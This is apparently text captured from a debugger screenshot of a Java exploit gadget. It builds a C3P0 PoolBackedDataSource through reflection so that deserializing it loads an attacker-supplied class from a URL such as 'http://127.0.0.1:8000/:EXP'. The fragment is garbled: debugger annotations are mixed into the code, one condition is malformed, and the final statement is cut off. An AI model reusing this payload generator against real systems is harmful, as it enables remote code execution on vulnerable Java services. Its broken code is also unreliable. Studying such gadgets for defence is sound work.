 public Object getObject ( String command ) throws Exception {   command: "http://127.0.0.1:8000/:EXP"
    int sep = command.lastIndexOf( ch: ':');   command: "http://127.0.0.1:8000/:EXP"
    if ( sep < 0 = false ) {
        throw new IllegalArgumentException("Command format is: <base_url>:<classname>");
    }
    String url = command.substring(0, sep);
    String className = command.substring(sep + 1);
    PoolBackedDataSource b = Reflections.createWithoutConstructor(PoolBackedDataSource.class);
    Reflections.getField(PoolBackedDataSourceBase.class, fieldName: "connectionPoolDataSource").set(b, new PoolSource(className
    return b;
}